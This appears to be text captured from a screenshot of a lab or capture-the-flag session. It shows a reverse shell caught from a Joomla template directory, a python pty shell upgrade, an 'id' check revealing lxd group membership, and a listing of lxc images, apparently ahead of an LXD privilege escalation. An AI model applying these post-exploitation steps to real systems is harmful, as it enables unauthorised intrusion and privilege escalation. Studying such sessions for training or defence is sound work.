 connect to [172.31.95.146] from (UNKNOWN) [172.31.80.1] 9720
SOCKET: Shell has connected! PID: 1718
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/opt/joomla/templates/protostar$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),115(lxd)
www-data@ubuntu:/opt/joomla/templates/protostar$ cd
cd
bash: cd: HOME not set
www-data@ubuntu:/opt/joomla/templates/protostar$ cd /tmp
cd /tmp
www-data@ubuntu:/tmp$ lxc images ls
lxc images ls
Error: unknown command "images" for "lxc"
Did you mean this?
image
Run 'lxc --help' for usage.
www-data@ubuntu:/tmp$ lxc image ls
lxc image ls
+-------+--------------+--------+-------------+--------+--------+------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+-------+--------------+--------+-------------+--------+--------+------------------------------+
| | a8258f4a885f | no | | x86_64 | 2.39MB | Oct 25, 2019 at 8:07pm (UTC) |
+-------+--------------+--------+-------------+--------+--------+------------------------------+
www-data@ubuntu:/tmp$
ENG
19:32
04/08/2025